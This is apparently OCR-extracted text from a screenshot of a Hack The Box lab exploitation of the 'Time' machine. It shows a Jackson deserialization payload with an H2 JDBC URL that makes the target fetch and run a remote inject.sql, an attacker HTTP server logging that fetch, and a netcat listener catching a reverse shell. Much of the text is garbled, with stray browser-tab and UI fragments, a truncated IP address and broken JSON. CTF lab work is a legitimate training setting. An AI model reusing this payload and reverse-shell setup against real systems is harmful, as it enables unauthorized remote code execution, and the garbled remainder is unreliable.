 ~/Do/HTB/Machines/Time ✔ python2.7 -m SimpleHTTPServer 8181
Serving HTTP on 0.0.0.0 port 8181 ...
10.10.10.214 - - [30/Jan/2021 14:11:47] "GET /inject.sql HTTP/1.1" 200 -
~ ✔ nc -nlvp 6666
listening on [any] 6666 ...
connect to [ ] from (UNKNOWN) [10.10.10.214] 50268
bash: cannot set terminal process group (912): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$
GNU/L
as in
Online JSON
Fasterxml Jacks
GitHub - jas
10.10.10.214
Getting Started
Start
Parrot OS
Community
ONLINE JSON BEAUTIFIER
& VALIDATOR
Validate (beta!)
ectionSource",
{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_
OUT=3;INIT=RUNSCRIPT FROM
'http://10 /inject.sql'"}]"
ion: com.fasterxml.jackson.databind.exc.MismatchedIn
PROCESS